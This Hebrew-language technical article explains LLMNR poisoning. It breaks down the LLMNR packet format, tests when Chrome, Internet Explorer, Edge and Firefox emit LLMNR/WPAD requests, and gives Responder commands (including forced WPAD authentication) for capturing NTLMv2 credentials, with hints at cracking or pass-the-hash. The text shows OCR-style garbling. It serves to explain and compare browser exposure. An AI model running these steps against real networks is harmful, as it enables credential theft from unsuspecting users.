

מה קרה פה בדיוק?

- " 192.168.1.7 "שאל היכן "test".
- הבקשה נשלחה אל "244.0.0.252", כתובת ה-"Multicast".
	- " 192.168.1.23 "ענה.

בהתחשב בעבודה שאנו יודעים שלא היינו אמורים לקבל תשובה ל-query-name הנ"ל מכיוון שאינו קיים ברשת שלנו, מדוע בכל זאת קיבלנו תשובה המפנה אותנו אל "192.168.1.23" ?

### **LLMMR Poisoning**

תוקף יכול להאזין לבקשות ה -llmnr הנשלחות ברשת )מכיוון והן נשלחות באמצעות Multicast )ולענות להם.

אני מאמין שחלקכם כרגע חושבים לכיוון של "spoofing ARP "אך זה לא המקרה, את בקשות ה-"llmnr" יהיה יותר מורכב לנטר, מכיוון שאנו לא הולכים להציף את הרשת בבקשות אלא להפך, נשב בשקט עד שתצוץ בקשה, ברגע שנזהה שנשלחה בקשה ברשת נגיב ונקבל את ה-Credentials המיוחלים )בשקט . $(\odot$ 



#### התהליך יראה כך:



[\[https://www.sternsecurity.com/images/blog/llmnr\\_poison1.jpg](https://mdn.mozillademos.org/files/14293/simple_req.png) :מקור[

#### **מבנה ה-LLMNR**

נכנס "down drill "לפרוטוקול ונבין איך בנויה חבילת מידע של **בקשת** LLMNR, מי שפחות רוצה להיכנס לפרטים הקטנים, יכול לדלג לחלק <u>הבא</u>



דיברנו בהתחלה על כך ש-LLMNR מבוסס על DNS, כאן ניתן לראות זאת בבירור:

- **ID** משויך על ידי התוכנית המייצרת את השאילתא, ה-id יועתק אל ה-response על מנת לייצר התאמה בין הבקשה הנשלחת לתשובה.
- **QR** Response/Query נועד על מנת לציין את סוג החבילה, במידה ומדובר בחבילה מסוג response הערך יהיה שווה ל.1-



- **OPCODE** תפקידו לציין את סוג השאילתה, גם כאן הערך יועתק אל ה-response. LLMNR תומך בשאילתות סטנדרטיות בלבד, לכן רק בקשות המכילות OPCODE בעל ערך "0" יתקבלו.
- **C- Conflict** נועד על מנת לציין מצב בו השולח קיבל תשובות מרובות לשאילתא. )במידה והשאילתא אינה unique).
	- **TC- TrunCation** מצביע על כך שההודעה "קוצרה" מכיוון שהאורך שלה עבר את האורך המותר.
		- במידה ומוגדר ערך שונה מ-"0" , כלומר ההודעה קוצרה, LLMNR יתעלם מחבילת המידע.
- **T-Tentative** יכול להיות מצב בו נקבל תשובות מרובות לשאילתא, לכן, במידה והשרת עדיין אינו אימת האם השאילתא מסוג "Unique", נשתמש בדגל "T".
	- **Z -** שמור לשימוש עתידי.
	- **RCODE** code Response, אורכו כ4- ביט וכאשר מבצעים שאילתא השולח חייב להגדיר כ.0-
- **QDCOUNT** מציין את מספר "השאלות" בבקשה, השולח חייב לציין את הערך ,1 כלומר שאלה אחת, אחרת הפרוטוקול יתעלם מהבקשה.
	- **ANCOUNT** מציין את מספר המשאבים שהתקבלו **בתשובה**.
- **NSCOUNT** פחות קשור ל- LLMNR ויותר אל DNS, לכן הפרוטוקול יתעלם מכל מבקשה שלא נושאת את הערך "0".
- **ARCOUNT** גם בו לא יתבצע שימוש בדר"כ, אלא אם הערך של C( Conflict )מוגדר כ.1- ניתן להשתמש בו עבור ניהול של Conflicts, פחות רלוונטי כרגע.

כך תראה **בקשת** LLMNR סטנדרטית:

באדום - ערך משתנה. בירוק - ערך שווה ל-"0". כחול-ערך שווה ל-"1".





ניתן לראות גם ב-Wireshark:



### **חזרה ל-Chrome**

יש כמה מצבים בהם Chrome שולח בקשות LLMNR עליהן נוכל לנסות לענות ולדרוש אימות:

.1 מיד כאשר מפעילים את Chrome מתבצעת בקשת LLMNR למציאת שרת ה- wpad( על מנת לקבל את הגדרות הפרוקסי):



.2 לאחר ההפעלה מתבצעות בקשות LLMNR רנדומליות:



.3 וכאשר בשורת הכתובת נחפש מילה **אחת** )שהיא לא דומיין( לדוגמא, Facebook, Test Instagram





\*במידה ונבצע Poisoning LLMMR הדפדפן יקבל תשובה לשאילתה והוא יציג אותה כך:



כעת, לאחר שיש לנו מספיק מידע על איך הפרוטוקול עובד ומתי הדפדפן עושה בו שימוש, נוכל לנסות .LLMMR Poisoning לבצע

### **Responder**

הכירו את החבר החדש שלכם-[Responder](https://github.com/SpiderLabs/Responder), כלי מדהים שנכתב בפיתון על ידי Gaffie Laurent. Responder בפשטות הוא "Poisoner mDNS/NS-NBT/LLMNR "אך הוא מציע עולם שלם של אפשרויות, לדוגמה: <u>Smb-Relay ,</u> שרת UDAP ,DNS ,WPAD ועוד. נעיף מבט קצר על ה-help:



 $\mathbbodot$  היא ה-syntax היא ה-syntax המסובך שלו

```
./Responder.py -I eth0
[+] Listening for events...
```


לאחר שהקמנו מכונה ברשת, הכלי רץ ואנחנו יודעים מתי Chrome מייצר בקשות LLMNR, מה שנשאר לנו זה ליזום אותם ולצפות בתוצאות.

- במחשב הנתקף, הפעלנו את הדפדפן על מנת לייצר את בקשות ה-LLMNR הרנדומליות.
- במחשב התוקף התקבלו כל ה-Queries-Name הרנדומליים שנשלחו מ-Chrome באופן אוטומטי, אך לא קיבלנו את ה-Credentials.

בתמונה להלן ניתן לצפות בתוצאות מה-Responder:



השמות המודגשים אלו השמות הרנדומליים שכרום שולח ברשת, responder ענה עליהם ודרש מהמחשב הנתקף להזדהות.

כפי שניתן לראות לא קיבלנו את ה-credentials של הנתקף, לכן נעבור אל האופציה הבאה ונקליד מילה **אחת** בשורת החיפוש.

להלן התוצאה:



ברגע שכתבנו מילה בשורת חיפוש, הועברנו אל החיפוש של גוגל אבל לפני כן התבצעה בקשת LLMNR, משום שאנו מבצעים Poisoning ברשת, Chrome זיהה שקיים שרת מאחורי הכתובת הזאת וסיפק לנו קישור אליו.

מכאן זה לא משנה אם המשתמש יבחר ללחוץ על הלינק ולהיכנס לשרת שלנו או לא, ברגע שכרום שלח בקשה, Responder ענה לו שהשרת קיים אך הוא צריך להזדהות ובאופן אוטומטי מתבצע זיהוי



והתוקף מקבל את ה-credentials:



בינתיים, הצלחנו לקבל את ה-credentials רק כאשר הנתקף חיפש מילה בשורת החיפוש, אך יש עוד דרך שעוד לא בדקנו (שומרים את הטוב לסוף ©).

#### **WPAD**

כברירת מחדל, כרום ינסה לגשת אל שרת ה-wpad על מנת לקבל את הגדרות הפרוקסי. למזלנו, יש אפשרות ב-Responder הנקראת "auth WPAD Force", אפשרות זו בעצם "מכריחה" את המחשב לבצע אימות אל מול קובץ ה- dat.wpad.

tesponder היא מוגדרת כ-off, אבל כבר דיברנו על ה-Syntax המסובך של responder:

./Responder.py -I eth0 -F Force WPAD auth [ON] [+] Listening for events...

ניגש שוב אל מחשב הנתקף ונפעיל את הדפדפן, התוצאה לפניכם:



מצד התוקף, כל שהוא עושה זה לחכות ומצד הנתקף, לא צריך לעשות כלום חוץ מלפתוח את הדפדפן ויש בידי התוקף את ה-credentials שלו, בעצם כל אחד שיפתח את הדפדפן ברשת שלי יספק לי באופן אוטומטי את ה-credentials, נכון 2NTLMv אבל מכאן יש לא מעט אפשריות , אולי מדובר בסיסמה לא מספיק מורכבת שניתן לפצח בזריזות )באמצעות [JTR](https://en.wikipedia.org/wiki/John_the_Ripper) לדוגמה(, אולי ביצוע [PTH](https://en.wikipedia.org/wiki/Pass_the_hash)?



### **דפדפנים אחרים**

#### **Internet explorer**

במקור האופציה של "auth wpad Force "יועדה לדפדפן אקספלורר. מבדיקה שלי על מערכת מעודכנת עם הגדרות דיפולטיביות לגמרי, הדפדפן אינו שולח באופן אוטומטי בקשות LLMNR, לכן האופציה היחידה היא לאלץ את הדפדפן לבצע בקשה כזאת, באמצעות גלישה לכתובת שאינה דומיין, לדוגמה: [test://http](http://test/)

בשונה מכרום, אם נרשום בשורת החיפוש test בלבד, הדפדפן יפנה אותנו ל-Bing ללא שליחת בקשת LLMNR לפני כן.

#### **Edge**

תוצאה זהה ל-Internet explorer.

#### **Firefox**

לדעתי עושה את העבודה הטובה ביותר בנושא, לא רק שלא נשלחות בקשות מיותרות, אפילו אם נאלץ אותו לשלוח בקשת llmnr באמצעות כניסה לכתובת שאינה דומיין, לדוגמה: [hackme://http](http://hackme/)

במקום באופן אוטומטי להיכנע ל-Responder ולספק את ה-credentials, נתבקש להזדהות:

